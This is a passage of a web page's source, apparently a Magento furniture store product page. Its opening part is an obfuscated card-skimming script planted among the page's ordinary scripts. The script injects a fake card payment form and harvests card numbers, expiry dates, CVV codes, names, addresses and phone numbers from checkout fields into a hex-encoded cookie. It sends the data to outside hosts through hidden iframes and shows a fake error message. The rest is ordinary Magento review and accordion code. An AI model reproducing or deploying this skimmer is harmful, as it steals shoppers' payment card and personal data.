_0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}} },
    "#review-form": {
        "Magento_Review/js/error-placement": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1997\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text/javascript">
			require([
				'jquery'
			], function ($) {
				$('.title-accordion').click(function(){
	                if($(this).hasClass('accordion-reviews')){
	                	if($(this).hasClass('active')){
                			var itemShow = $(this).data('toggle');
                			$(itemShow).slideUp();
                			$(this).removeClass('active');
	                	}else{
	                		$('.product-data-items-content .title-accordion.active').removeClass('active');
	                        $(".product-data-items-content .data.item.content").slideUp();
	                		$('#tab-label-reviews a').click();
	                		$(this).addClass('active');
	                	}
	                }else{
	                    var itemShow = $(this).data('toggle');
	                    if($(this).hasClass('active')){
	                        $(itemShow).slideUp();
	                        $(this).removeClass('active');
	                    }else {
	                        $('.product-data-items-content .title-accordion.active').removeClass('active');
	                        $(".product-data-items-content .data.item.content").slideUp();
	                        $(itemShow).slideDown();
	                        $(this).addClass('active');
	                    }
	                }
				});
			});</script>
<script type="text/javascript">
	require([
	'jquery'
	], function(jQuery){
		(function($) {
			$(document).ready(function(){
				$('.product-info-main .product-reviews-summary a').click(function(event){
					event.returnValue = false;
					event.preventDefault();
					$('html, body').animate({
						scrollTop: $(".product.info.detailed").offset().top - 150
					}, 300);
										if($(window).width() > 767){
						$('#tab-label-reviews-title').click();
					}else {
						$('.title-accordion.accordion-reviews').click();
					}
					 });
			});
		})(jQuery);
	});</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
